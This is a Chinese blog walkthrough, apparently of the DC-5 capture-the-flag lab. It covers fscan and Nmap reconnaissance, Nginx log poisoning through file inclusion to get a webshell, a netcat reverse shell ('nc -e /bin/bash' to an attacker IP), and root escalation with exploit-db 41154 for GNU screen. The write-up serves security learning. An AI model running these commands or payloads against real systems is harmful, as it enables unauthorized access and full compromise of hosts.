


 文章描述了一次使用fscan工具发现存活主机,并通过Nmap扫描端口找到开放的80和111端口。在识别出Nginx服务器后,利用文件包含漏洞写入webshell并尝试反弹shell。之后,通过查找和执行提权脚本,最终获取了root权限。整个过程展示了网络安全测试中的常见步骤和技术手段。
信息收集
fscan扫描存活主机

[*] WebTitle: http://192.168.1.112      code:200 len:4025   title:Welcome
[*] WebTitle: https://192.168.1.108     code:403 len:0      title:None
[*] WebTitle: http://192.168.1.1        code:200 len:819    title:TL-WDR5660
[*] WebTitle: https://192.168.1.111:10001 code:501 len:0      title:None
[*] WebTitle: https://192.168.1.111:10002 code:200 len:11     title:None
[+] SSH:192.168.1.53:22:root 123456
[+] http://192.168.1.112 poc-yaml-phpstudy-nginx-wrong-resolve php
根据扫描结果,192.168.1.112是目标主机
nmap扫描端口
└─$ nmap -A 192.168.1.112 -p- 
开放80,111端口
文件包含


在Contact 中留言,下边的商标有变化,猜测是文件包含
查看passwd文件


根据插件知道服务器中间件是Nginx
Nginx配置文件地址
/etc/nginx/nginx.conf

Nginx日志地址/var/log/nginx/access.log


获取webshell

利用文件包含漏洞写马到日志文件中,最后包含日志文件获得shell
连接webshell
反弹shell
由于权限比较低,需要反弹shell
nc -e /bin/bash 192.168.1.53 9001
nc -lnvp 9001
python -c 'import pty;pty.spawn("/bin/bash")'
提权
find / -perm -u=s -type f 2>/dev/null
screen可以提权

搜索提权exp,并将exp复制到桌面上
cp /usr/share/exploitdb/exploits/linux/local/41154.sh  41154.sh
cp /usr/share/exploitdb/exploits/linux/local/41152.txt  41152.txt
查看41154.sh


将第一部分的c语言代码另存为libhax.c文件 然后gcc编译:gcc -fPIC -shared -ldl -o libhax.so libhax.c

将第二部分的C语言代码写入rootshell文件中,并编译成rooshell文件,然后删除rootshell.c文件

将剩下部分的脚本代码写入到dc5.sh文件中,在开头加上#!/bin/bash注明执行环境
保存需要输入为set ff=unix,是为了防止脚本的格式错误

为dc5.sh增加可执行权限,执行dc5.sh文件,成功获取到root权限
获取flag

所谓宿命,其实都是最好的安排


 1万+
1万+

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


